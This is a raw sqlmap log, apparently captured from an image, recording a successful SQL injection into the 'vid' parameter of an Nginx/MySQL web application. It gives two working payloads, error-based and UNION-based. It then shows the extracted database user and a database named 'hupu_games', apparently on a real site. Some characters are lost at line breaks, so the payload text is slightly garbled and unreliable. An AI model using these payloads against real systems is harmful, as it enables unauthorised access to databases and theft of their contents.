 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: vid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: client=53c0f8caca13ebe26b0f7d6d96efb818f9ab01a9&num=20&vid=0 AND (SELECT 1083 FROM(SEL
CT COUNT(*),CONCAT(0x3a7873703a,(SELECT (CASE WHEN (1083=1083) THEN 1 ELSE 0 END)),0x3a6666663a,FLO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: client=53c0f8caca13ebe26b0f7d6d96efb818f9ab01a9&num=20&vid=0 LIMIT 0,1 UNION ALL SELEC
 NULL,CONCAT(0x3a7873703a,0x51526346476c56476766,0x3a6666663a),NULL,NULL,NULL,NULL#
---
[17:14:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:14:00] [INFO] fetching current user
current user:    'mobile@192.168.1.%'
[17:14:01] [INFO] fetching current database
current database:    'hupu_games'